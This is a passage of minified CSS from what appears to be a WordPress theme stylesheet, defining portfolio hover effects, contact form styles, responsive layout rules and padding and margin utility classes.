0}.mc-style3 .mc4wp-form input{min-width: 270px}}.g5plus-portfolio .portfolio-category-left-tab a:hover,.g5plus-portfolio .portfolio-category-center-tab a:hover,.g5plus-portfolio .portfolio-category-left-tab .filter-active,.g5plus-portfolio .portfolio-category-center-tab .filter-active{border-color: #ddd;color: #212121}.g5plus-portfolio .portfolio-category-left-tab a,.g5plus-portfolio .portfolio-category-center-tab a{color: #878787}.g5plus-portfolio.portfolio-tab-light .portfolio-filter-group .btn-light:hover{background-color: #34a853}.g5plus-portfolio select.portfolio-filter-group:focus{border-color: #34a853}.g5plus-portfolio .btn:not(.btn-light):hover,.g5plus-portfolio.portfolio-color-dark .portfolio-filter-group .btn-light:hover{background-color: #34a853}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark{background-color: #212121}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light{background-color: #eee}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark:hover,.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light:hover{background-color: #34a853}.g5plus-portfolio .portfolio-overlay-title-category-icon .content-portfolio-info:after,.g5plus-portfolio .portfolio-overlay-title-category .content-portfolio-info:after{background-color: #212121}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .portfolio-info .block-center a:hover,.g5plus-portfolio .portfolio-overlay-title-category.default-effect .portfolio-info .block-center a:hover{color: #34a853}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info a:hover{color: #34a853}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info p{color: #878787}.g5plus-portfolio.portfolio-color-dark .owl-nav > div:hover i{color: #34a853}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i{background-color: #eee}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i:hover,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i:hover{background-color: #34a853}.single-portfolio-wrap .portfolio-meta > div{border-bottom-color: #ddd}.single-portfolio-wrap .portfolio-meta > div:first-child{border-top-color: #ddd}.single-portfolio-wrap .portfolio-label{color: #444}.single-portfolio-wrap a .portfolio-value{color: #34a853}.single-portfolio-wrap .social-profile-share ul li{background-color: #eee}.single-portfolio-wrap .social-profile-share ul li:hover{background-color: #34a853}.single-portfolio-wrap .portfolio-video-layout .entry-thumbnail a:hover i{color: #34a853}.hover-content{position: relative;overflow: hidden}.hover-content .hover-image{position: relative;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.hover-content .hover-image:after{-webkit-transition: opacity .8s ease .2s;transition: opacity .8s ease .15s;position: absolute;content: '';display: block;top: 0;width: 100%;height: 100%;background-color: #000;opacity: 0;z-index: 1}.hover-content:after,.hover-content:before{position: absolute;content: '';display: block;z-index: 2;width: 45%;height: 2px;top: 50%;background: #fff;opacity: 0;-webkit-transition: opacity .2s ease, -webkit-transform 0s .2s;transition: opacity .2s ease, transform 0s .2s}.hover-content:before{-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);left: 50%}.hover-content:after{right: 50%;-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.effect-wrap .block-center{position: absolute;z-index: 4}.effect-wrap .block-center a{font-size: 14px;color: #fff;font-weight: bold;letter-spacing: -0.03em;display: inline-block;margin-bottom: 3px}.effect-wrap .block-center p{font-size: 14px}.layla-effect .content-effect:hover .effect-info:after,.bubba-effect .content-effect:hover .effect-info:after,.jazz-effect .content-effect:hover .effect-info:after{background-color: #34a853}.layla-effect .effect-avatar > a,.bubba-effect .effect-avatar > a,.jazz-effect .effect-avatar > a{display: block;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.layla-effect .effect-inner,.bubba-effect .effect-inner,.default-effect .effect-inner,.jazz-effect .effect-inner{height: 100%}.layla-effect .content-effect,.bubba-effect .content-effect{position: relative;overflow: hidden}.layla-effect .content-effect:hover .effect-avatar > a,.bubba-effect .content-effect:hover .effect-avatar > a{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.layla-effect .content-effect:hover .effect-info,.bubba-effect .content-effect:hover .effect-info{opacity: 1;bottom: 0}.layla-effect .content-effect:hover .effect-info .block-center .block-center-inner a,.bubba-effect .content-effect:hover .effect-info .block-center .block-center-inner a{margin-bottom: 3px}.layla-effect .effect-info,.bubba-effect .effect-info{position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;opacity: 0}.layla-effect .effect-info:after,.bubba-effect .effect-info:after{width: 100%;height: 100%;display: block;content: '';opacity: 0.4;position: absolute;top: 0;left: 0;z-index: 0}.layla-effect .effect-info .effect-inner,.bubba-effect .effect-info .effect-inner{position: relative}.layla-effect .effect-info .effect-inner:after,.bubba-effect .effect-info .effect-inner:after,.layla-effect .effect-info .effect-inner:before,.bubba-effect .effect-info .effect-inner:before{content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s}.layla-effect .effect-info .effect-inner:after,.bubba-effect .effect-info .effect-inner:after{top: 25px;bottom: 25px;left: 50%;right: 50%;border-top: 1px solid #fff;border-bottom: 1px solid #fff}.layla-effect .effect-info .effect-inner:before,.bubba-effect .effect-info .effect-inner:before{top: 50%;bottom: 50%;left: 25px;right: 25px;border-left: 1px solid #fff;border-right: 1px solid #fff}.layla-effect .effect-info .block-center .block-center-inner a,.bubba-effect .effect-info .block-center .block-center-inner a{margin-bottom: 50px;-webkit-transition: .2s;-moz-transition: .2s;-o-transition: .2s;transition: .2s}.layla-effect .effect-info .block-center .block-center-inner p,.bubba-effect .effect-info .block-center .block-center-inner p{color: #fff}.layla-effect .content-effect:hover .effect-info .effect-inner:after{left: 10px;right: 10px}.layla-effect .content-effect:hover .effect-info .effect-inner:before{top: 10px;bottom: 10px}.bubba-effect .content-effect:hover .effect-info .effect-inner:after{left: 25px;right: 25px}.bubba-effect .content-effect:hover .effect-info .effect-inner:before{top: 25px;bottom: 25px}.jazz-effect .content-effect{position: relative;overflow: hidden}.jazz-effect .content-effect:hover .effect-avatar > a{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.jazz-effect .content-effect:hover .effect-info{opacity: 1}.jazz-effect .content-effect:hover .effect-info .effect-inner:before{-webkit-transform: rotate(45deg) scale(1);-moz-transform: rotate(45deg) scale(1);-o-transform: rotate(45deg) scale(1);-ms-transform: rotate(45deg) scale(1);transform: rotate(45deg) scale(1)}.jazz-effect .content-effect:hover .effect-info .block-center{-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1)}.jazz-effect .effect-info{position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;opacity: 0}.jazz-effect .effect-info:after{width: 100%;height: 100%;display: block;content: '';opacity: 0.4;position: absolute;top: 0;z-index: 0}.jazz-effect .effect-info .effect-inner:before{content: '';display: block;background-color: transparent;position: absolute;z-index: 2;width: 100%;height: 100%;top: 0;-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s;border-top: 1px solid #fff;border-bottom: 1px solid #fff;-webkit-transform: rotate(45deg) scale(.5);-moz-transform: rotate(45deg) scale(.5);-o-transform: rotate(45deg) scale(.5);-ms-transform: rotate(45deg) scale(.5);transform: rotate(45deg) scale(.5)}.jazz-effect .effect-info .block-center{-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s;-webkit-transform: scale(.5);-moz-transform: scale(.5);-o-transform: scale(.5);-ms-transform: scale(.5);transform: scale(.5)}.jazz-effect .effect-info .block-center p{color: #fff}.hover-wrap:hover .hover-content .hover-image{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.hover-wrap:hover .hover-content .hover-image:after{opacity: 0.5}.hover-wrap:hover .hover-content:after,.hover-wrap:hover .hover-content:before{opacity: 1}.hover-wrap:hover .hover-content:before{transition: opacity .3s ease 50ms, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(-600px);-moz-transform: rotate(-45deg) translateX(-600px);-o-transform: rotate(-45deg) translateX(-600px);-ms-transform: rotate(-45deg) translateX(-600px);transform: rotate(-45deg) translateX(-600px)}.hover-wrap:hover .hover-content:after{transition: opacity .4s ease, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(600px);-moz-transform: rotate(-45deg) translateX(600px);-o-transform: rotate(-45deg) translateX(600px);-ms-transform: rotate(-45deg) translateX(600px);transform: rotate(-45deg) translateX(600px)}.wpb_gmaps_widget .wpb_wrapper{padding: 0}.g5plus-feature-box .feature-content .text-link{border-bottom-color: #34a853;color: #34a853}.g5plus-contact-form.style_01 input[type="text"],.g5plus-contact-form.style_01 input[type="subject"],.g5plus-contact-form.style_01 input[type="email"],.g5plus-contact-form.style_01 textarea{height: 44px;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;margin-bottom: 10px;text-align: center;width: 100%;font-size: 14px}.g5plus-contact-form.style_01 input[type="text"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 input[type="subject"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 input[type="email"]::-webkit-input-placeholder,.g5plus-contact-form.style_01 textarea::-webkit-input-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]:-moz-placeholder,.g5plus-contact-form.style_01 input[type="subject"]:-moz-placeholder,.g5plus-contact-form.style_01 input[type="email"]:-moz-placeholder,.g5plus-contact-form.style_01 textarea:-moz-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]::-moz-placeholder,.g5plus-contact-form.style_01 input[type="subject"]::-moz-placeholder,.g5plus-contact-form.style_01 input[type="email"]::-moz-placeholder,.g5plus-contact-form.style_01 textarea::-moz-placeholder{color: #666}.g5plus-contact-form.style_01 input[type="text"]:-ms-input-placeholder,.g5plus-contact-form.style_01 input[type="subject"]:-ms-input-placeholder,.g5plus-contact-form.style_01 input[type="email"]:-ms-input-placeholder,.g5plus-contact-form.style_01 textarea:-ms-input-placeholder{color: #666}.g5plus-contact-form.style_01 textarea{height: 100px;padding-top: 13px;margin-bottom: 3px}.g5plus-contact-form.style_01 input[type="submit"]{width: 100%}.g5plus-contact-form.style_01 img{display: none}.g5plus-contact-form.style_02 input[type="text"],.g5plus-contact-form.style_02 input[type="subject"],.g5plus-contact-form.style_02 input[type="email"],.g5plus-contact-form.style_02 textarea{height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin-bottom: 20px;text-align: left;width: 100%;font-size: 14px}.g5plus-contact-form.style_02 input[type="text"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 input[type="subject"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 input[type="email"]::-webkit-input-placeholder,.g5plus-contact-form.style_02 textarea::-webkit-input-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]:-moz-placeholder,.g5plus-contact-form.style_02 input[type="subject"]:-moz-placeholder,.g5plus-contact-form.style_02 input[type="email"]:-moz-placeholder,.g5plus-contact-form.style_02 textarea:-moz-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]::-moz-placeholder,.g5plus-contact-form.style_02 input[type="subject"]::-moz-placeholder,.g5plus-contact-form.style_02 input[type="email"]::-moz-placeholder,.g5plus-contact-form.style_02 textarea::-moz-placeholder{color: #878787}.g5plus-contact-form.style_02 input[type="text"]:-ms-input-placeholder,.g5plus-contact-form.style_02 input[type="subject"]:-ms-input-placeholder,.g5plus-contact-form.style_02 input[type="email"]:-ms-input-placeholder,.g5plus-contact-form.style_02 textarea:-ms-input-placeholder{color: #878787}.g5plus-contact-form.style_02 textarea{height: 150px;padding-top: 12px;margin-bottom: 12px}.g5plus-contact-form.style_02 img{display: none}.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin: 0;width: 25%}.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item img{width: 100%}@media (max-width: 480px){.wpb_image_grid_4_columns .wpb_image_grid .wpb_image_grid_ul .isotope-item{width: 50%}}.g5plus-countdown .product-deal-countdown-inner .countdown-section .countdown-amount{color: #34a853}.g5plus-countdown.cl_dark .product-deal-countdown-inner .countdown-section .countdown-amount{color: #212121}.g5plus-countdown.cl_primary .product-deal-countdown-inner .countdown-section .countdown-amount{background-color: #34a853}.bg-padding-reponsive{padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 20px}@media (min-width: 1369px){.bg-padding-reponsive{padding-left: 80px;padding-right: 80px;padding-top: 70px;padding-bottom: 60px}}.block-get-in-touch{position: absolute;z-index: 3;left: 0;bottom: -80px}.block-get-in-touch .vc_column-inner > .wpb_wrapper{background-color: #fff;-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);-moz-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);padding: 55px 0 68px 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 40px}.contact-form-absolute{position: absolute;z-index: 3;right: 0;bottom: -40px}.contact-form-absolute .vc_column-inner > .wpb_wrapper{background-color: #fff;-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);-moz-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.08);padding: 55px 50px 48px 50px}.block-get-in-touch-1 .icon-info{padding-left: 0}.block-get-in-touch-1 .icon-info li{margin-bottom: 28px}.block-get-in-touch-1 .icon-info li i{width: 36px;height: 36px;line-height: 36px}.block-get-in-touch-1 .icon-info li .icon-info-title{color: #878787}.block-get-in-touch-1 .icon-info li p{color: #212121}.block-get-in-touch-1 .icon-info li:last-child{margin-bottom: 0}.image-absolute{position: absolute;bottom: 0;right: 0}.icon-box-absolute{position: absolute;width: 100%;top: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%)}.fix-border-duplicate .widget-border{border-bottom: none}.fix-border-duplicate .widget-border-round-background{border-top-width: 0;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box}@media (max-width: 991px){.block-get-in-touch .vc_column-inner > .wpb_wrapper{padding: 35px 0 40px 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 20px}.contact-form-absolute .vc_column-inner > .wpb_wrapper{padding: 35px 30px 28px 30px}.sm-text-left{text-align: left}.image-absolute,.icon-box-absolute{position: static}.icon-box-absolute{-webkit-transform: none;-moz-transform: none;-o-transform: none;-ms-transform: none;transform: none}.fix-border-duplicate .widget-border-round-background{border-top-width: 1px}}@media (max-width: 767px){.block-get-in-touch{position: static;bottom: 0}.block-get-in-touch .vc_column-inner > .wpb_wrapper{padding: 55px 0 68px 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.block-get-in-touch .vc_column-inner > .wpb_wrapper .g5plus-widget-info-box{padding: 0 40px}.contact-form-absolute{position: static;bottom: 0}.contact-form-absolute .vc_column-inner > .wpb_wrapper{padding: 35px 0 28px 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.xs-text-left{text-align: left}}@media (max-width: 600px){.bg-padding-reponsive{padding-left: 50px;padding-right: 50px;padding-top: 40px;padding-bottom: 30px}}@media (max-width: 479px){.bg-padding-reponsive{padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 20px}}.testimonial-fix-border.g5plus-testimonials.style1.st1_type2 .testimonial-item{-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;border-left-width: 0;border-right-width: 0}@media (min-width: 992px){.fix-row-content .col-md-pull-9{padding-right: 15px}.fix-row-content .col-md-push-3 .vc_column-inner{margin-left: -15px;margin-right: -15px}.fix-row-content .col-md-push-3 .wpb_wrapper{margin-right: -15px}}.row-position-relative{position: relative}.row-position-relative.block-banner{background-color: #fff;margin-left: -30px;margin-right: -30px;top: -130px;padding-top: 30px}.row-position-relative.block-banner > .vc_column_container:first-child > .vc_column-inner{padding-left: 30px}.row-position-relative.block-banner > .vc_column_container:last-child > .vc_column-inner{padding-right: 30px}.after-block-banner .vc_column_container{margin-top: -95px}.column-position-relative{position: relative}.column-position-relative .wpb_single_image{position: absolute;bottom: 0;z-index: 0}.row-fix-content .vc_column_container:last-child{padding-right: 45px !important}.row-fix-content .vc_column_container:first-child > .vc_column-inner{margin-left: -40px}@media (max-width: 767px){.row-position-relative.block-banner{margin-left: 0;margin-right: 0;top: 0;padding-top: 0}.row-position-relative.block-banner > .vc_column_container:first-child > .vc_column-inner{padding-left: 0;padding-right: 0}.row-position-relative.block-banner > .vc_column_container:last-child > .vc_column-inner{padding-right: 0;padding-left: 0}.row-fix-content .vc_column_container:last-child{padding-right: 0 !important}.row-fix-content .vc_column_container:first-child > .vc_column-inner{margin-left: 0}.after-block-banner .vc_column_container{margin-top: 40px}.column-position-relative .wpb_single_image{position: static;bottom: 0}.xs-mg-left-right-10{margin-left: 10px;margin-right: 10px}}.g5plus-sale-box{border-color: #ddd}.g5plus-sale-box .sale-number .sale-number-inner{color: #34a853}.g5plus-sale-box .sale-info .sale-title{color: #444}.g5plus-sale-box .sale-info .sale-description{color: #878787}.g5plus-video.style_01 span:hover{color: #34a853}.g5plus-video.style_02 a:hover{border-color: #34a853}.g5plus-video.style_02 a:hover span{color: #34a853}.raw-icon-info{padding-left: 1px !important}.raw-icon-info div{display: inline-block}.raw-icon-info div .raw-icon-info-title{display: inline-block;font-size: 14px;color: #212121;font-weight: bold}.raw-icon-info div p{display: inline-block;font-size: 14px;color: #212121}.raw-icon-info li{list-style: none;padding-bottom: 6px}.raw-icon-info li i{background: transparent;color: #212121;font-size: 15px;display: inline-block;line-height: 1.6;width: 18px}.sidebar-mobile-canvas-icon{position: fixed;opacity: 1;left: 0;top: 50%;padding: 5px 10px;box-shadow: 3px 3px 3px;-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;cursor: pointer;display: none;z-index: 1002;background-color: #fff;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas-icon.changed{opacity: 0;z-index: -1}.sidebar-mobile-canvas-icon i{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas-icon:hover{box-shadow: 3px 3px 3px #34a853}.sidebar-mobile-canvas-icon:hover i{color: #34a853}.sidebar-mobile-canvas-icon-close{display: none}@media screen and (max-width: 991px){.sidebar-mobile-canvas-icon{display: block}.sidebar-mobile-canvas{margin-top: 0;opacity: 0;position: fixed !important;left: -300px;top: 0;padding: 30px;width: 300px;box-sizing: border-box;background-color: #fff;z-index: 1001;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas.changed{opacity: 1;left: 0}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close{position: absolute;top: 5px;right: 5px;cursor: pointer;padding: 0 5px;display: block}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close i{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.sidebar-mobile-canvas .sidebar-mobile-canvas-icon-close:hover i{color: red}.overlay-canvas-sidebar{position: absolute;content: '';display: block;opacity: 0;width: 100%;height: 100%;top: 0;left: 0;background-color: rgba(0,0,0,0.6);z-index: -1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: url(http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/close.png) 15 15, default}.overlay-canvas-sidebar.changed{opacity: 1;z-index: 1000}}.b-font{font-family: 'Roboto' !important}.s-font{font-family: 'Roboto Slab' !important}.text-color-accent{color: #34a853 !important}.bg-accent{background-color: #34a853 !important}.text-color-medium{color: #212121 !important}.text-color-bold{color: #444 !important}.text-color-light{color: #878787 !important}.bordered{border: 1px solid #eee !important}.border-dark{border: 1px solid #ddd !important}.badge{background-color: #ef7e7e}.pd-top-0{padding-top: 0px !important}.pd-top-5{padding-top: 5px !important}.pd-top-10{padding-top: 10px !important}.pd-top-15{padding-top: 15px !important}.pd-top-20{padding-top: 20px !important}.pd-top-25{padding-top: 25px !important}.pd-top-30{padding-top: 30px !important}.pd-top-35{padding-top: 35px !important}.pd-top-40{padding-top: 40px !important}.pd-top-45{padding-top: 45px !important}.pd-top-50{padding-top: 50px !important}.pd-top-55{padding-top: 55px !important}.pd-top-60{padding-top: 60px !important}.pd-top-65{padding-top: 65px !important}.pd-top-70{padding-top: 70px !important}.pd-top-75{padding-top: 75px !important}.pd-top-80{padding-top: 80px !important}.pd-top-85{padding-top: 85px !important}.pd-top-90{padding-top: 90px !important}.pd-top-95{padding-top: 95px !important}.pd-top-100{padding-top: 100px !important}@media screen and (max-width: 991px){.sm-pd-top-0{padding-top: 0px !important}.sm-pd-top-5{padding-top: 5px !important}.sm-pd-top-10{padding-top: 10px !important}.sm-pd-top-15{padding-top: 15px !important}.sm-pd-top-20{padding-top: 20px !important}.sm-pd-top-25{padding-top: 25px !important}.sm-pd-top-30{padding-top: 30px !important}.sm-pd-top-35{padding-top: 35px !important}.sm-pd-top-40{padding-top: 40px !important}.sm-pd-top-45{padding-top: 45px !important}.sm-pd-top-50{padding-top: 50px !important}.sm-pd-top-55{padding-top: 55px !important}.sm-pd-top-60{padding-top: 60px !important}.sm-pd-top-65{padding-top: 65px !important}.sm-pd-top-70{padding-top: 70px !important}.sm-pd-top-75{padding-top: 75px !important}.sm-pd-top-80{padding-top: 80px !important}.sm-pd-top-85{padding-top: 85px !important}.sm-pd-top-90{padding-top: 90px !important}.sm-pd-top-95{padding-top: 95px !important}.sm-pd-top-100{padding-top: 100px !important}}@media screen and (max-width: 767px){.xs-pd-top-0{padding-top: 0px !important}.xs-pd-top-5{padding-top: 5px !important}.xs-pd-top-10{padding-top: 10px !important}.xs-pd-top-15{padding-top: 15px !important}.xs-pd-top-20{padding-top: 20px !important}.xs-pd-top-25{padding-top: 25px !important}.xs-pd-top-30{padding-top: 30px !important}.xs-pd-top-35{padding-top: 35px !important}.xs-pd-top-40{padding-top: 40px !important}.xs-pd-top-45{padding-top: 45px !important}.xs-pd-top-50{padding-top: 50px !important}.xs-pd-top-55{padding-top: 55px !important}.xs-pd-top-60{padding-top: 60px !important}.xs-pd-top-65{padding-top: 65px !important}.xs-pd-top-70{padding-top: 70px !important}.xs-pd-top-75{padding-top: 75px !important}.xs-pd-top-80{padding-top: 80px !important}.xs-pd-top-85{padding-top: 85px !important}.xs-pd-top-90{padding-top: 90px !important}.xs-pd-top-95{padding-top: 95px !important}.xs-pd-top-100{padding-top: 100px !important}}.pd-bottom-0{padding-bottom: 0px !important}.pd-bottom-5{padding-bottom: 5px !important}.pd-bottom-10{padding-bottom: 10px !important}.pd-bottom-15{padding-bottom: 15px !important}.pd-bottom-20{padding-bottom: 20px !important}.pd-bottom-25{padding-bottom: 25px !important}.pd-bottom-30{padding-bottom: 30px !important}.pd-bottom-35{padding-bottom: 35px !important}.pd-bottom-40{padding-bottom: 40px !important}.pd-bottom-45{padding-bottom: 45px !important}.pd-bottom-50{padding-bottom: 50px !important}.pd-bottom-55{padding-bottom: 55px !important}.pd-bottom-60{padding-bottom: 60px !important}.pd-bottom-65{padding-bottom: 65px !important}.pd-bottom-70{padding-bottom: 70px !important}.pd-bottom-75{padding-bottom: 75px !important}.pd-bottom-80{padding-bottom: 80px !important}.pd-bottom-85{padding-bottom: 85px !important}.pd-bottom-90{padding-bottom: 90px !important}.pd-bottom-95{padding-bottom: 95px !important}.pd-bottom-100{padding-bottom: 100px !important}@media screen and (max-width: 991px){.sm-pd-bottom-0{padding-bottom: 0px !important}.sm-pd-bottom-5{padding-bottom: 5px !important}.sm-pd-bottom-10{padding-bottom: 10px !important}.sm-pd-bottom-15{padding-bottom: 15px !important}.sm-pd-bottom-20{padding-bottom: 20px !important}.sm-pd-bottom-25{padding-bottom: 25px !important}.sm-pd-bottom-30{padding-bottom: 30px !important}.sm-pd-bottom-35{padding-bottom: 35px !important}.sm-pd-bottom-40{padding-bottom: 40px !important}.sm-pd-bottom-45{padding-bottom: 45px !important}.sm-pd-bottom-50{padding-bottom: 50px !important}.sm-pd-bottom-55{padding-bottom: 55px !important}.sm-pd-bottom-60{padding-bottom: 60px !important}.sm-pd-bottom-65{padding-bottom: 65px !important}.sm-pd-bottom-70{padding-bottom: 70px !important}.sm-pd-bottom-75{padding-bottom: 75px !important}.sm-pd-bottom-80{padding-bottom: 80px !important}.sm-pd-bottom-85{padding-bottom: 85px !important}.sm-pd-bottom-90{padding-bottom: 90px !important}.sm-pd-bottom-95{padding-bottom: 95px !important}.sm-pd-bottom-100{padding-bottom: 100px !important}}@media screen and (max-width: 767px){.xs-pd-bottom-0{padding-bottom: 0px !important}.xs-pd-bottom-5{padding-bottom: 5px !important}.xs-pd-bottom-10{padding-bottom: 10px !important}.xs-pd-bottom-15{padding-bottom: 15px !important}.xs-pd-bottom-20{padding-bottom: 20px !important}.xs-pd-bottom-25{padding-bottom: 25px !important}.xs-pd-bottom-30{padding-bottom: 30px !important}.xs-pd-bottom-35{padding-bottom: 35px !important}.xs-pd-bottom-40{padding-bottom: 40px !important}.xs-pd-bottom-45{padding-bottom: 45px !important}.xs-pd-bottom-50{padding-bottom: 50px !important}.xs-pd-bottom-55{padding-bottom: 55px !important}.xs-pd-bottom-60{padding-bottom: 60px !important}.xs-pd-bottom-65{padding-bottom: 65px !important}.xs-pd-bottom-70{padding-bottom: 70px !important}.xs-pd-bottom-75{padding-bottom: 75px !important}.xs-pd-bottom-80{padding-bottom: 80px !important}.xs-pd-bottom-85{padding-bottom: 85px !important}.xs-pd-bottom-90{padding-bottom: 90px !important}.xs-pd-bottom-95{padding-bottom: 95px !important}.xs-pd-bottom-100{padding-bottom: 100px !important}}.mg-top-0{margin-top: 0px !important}.mg-top-5{margin-top: 5px !important}.mg-top-10{margin-top: 10px !important}.mg-top-15{margin-top: 15px !important}.mg-top-20{margin-top: 20px !important}.mg-top-25{margin-top: 25px !important}.mg-top-30{margin-top: 30px !important}.mg-top-35{margin-top: 35px !important}.mg-top-40{margin-top: 40px !important}.mg-top-45{margin-top: 45px !important}.mg-top-50{margin-top: 50px !important}.mg-top-55{margin-top: 55px !important}.mg-top-60{margin-top: 60px !important}.mg-top-65{margin-top: 65px !important}.mg-top-70{margin-top: 70px !important}.mg-top-75{margin-top: 75px !important}.mg-top-80{margin-top: 80px !important}.mg-top-85{margin-top: 85px !important}.mg-top-90{margin-top: 90px !important}.mg-top-95{margin-top: 95px !important}.mg-top-100{margin-top: 100px !important}@media screen and (max-width: 991px){.sm-mg-top-0{margin-top: 0px !important}.sm-mg-top-5{margin-top: 5px !important}.sm-mg-top-10{margin-top: 10px !important}.sm-mg-top-15{margin-top: 15px !important}.sm-mg-top-20{margin-top: 20px !important}.sm-mg-top-25{margin-top: 25px !important}.sm-mg-top-30{margin-top: 30px !important}.sm-mg-top-35{margin-top: 35px !important}.sm-mg-top-40{margin-top: 40px !important}.sm-mg-top-45{margin-top: 45px !important}.sm-mg-top-50{margin-top: 50px !important}.sm-mg-top-55{margin-top: 55px !important}.sm-mg-top-60{margin-top: 60px !important}.sm-mg-top-65{margin-top: 65px !important}.sm-mg-top-70{margin-top: 70px !important}.sm-mg-top-75{margin-top: 75px !important}.sm-mg-top-80{margin-top: 80px !important}.sm-mg-top-85{margin-top: 85px !important}.sm-mg-top-90{margin-top: 90px !important}.sm-mg-top-95{margin-top: 95px !important}.sm-mg-top-100{margin-top: 100px !important}}@media screen and (max-width: 767px){.xs-mg-top-0{margin-top: 0px !important}.xs-mg-top-5{margin-top: 5px !important}.xs-mg-top-10{margin-top: 10px !important}.xs-mg-top-15{margin-top: 15px !important}.xs-mg-top-20{margin-top: 20px !important}.xs-mg-top-25{margin-top: 25px !important}.xs-mg-top-30{margin-top: 30px !important}.xs-mg-top-35{margin-top: 35px !important}.xs-mg-top-40{margin-top: 40px !important}.xs-mg-top-45{margin-top: 45px !important}.xs-mg-top-50{margin-top: 50px !important}.xs-mg-top-55{margin-top: 55px !important}.xs-mg-top-60{margin-top: 60px !important}.xs-mg-top-65{margin-top: 65px !important}.xs-mg-top-70{margin-top: 70px !important}.xs-mg-top-75{margin-top: 75px !important}.xs-mg-top-80{margin-top: 80px !important}.xs-mg-top-85{margin-top: 85px !important}.xs-mg-top-90{margin-top: 90px 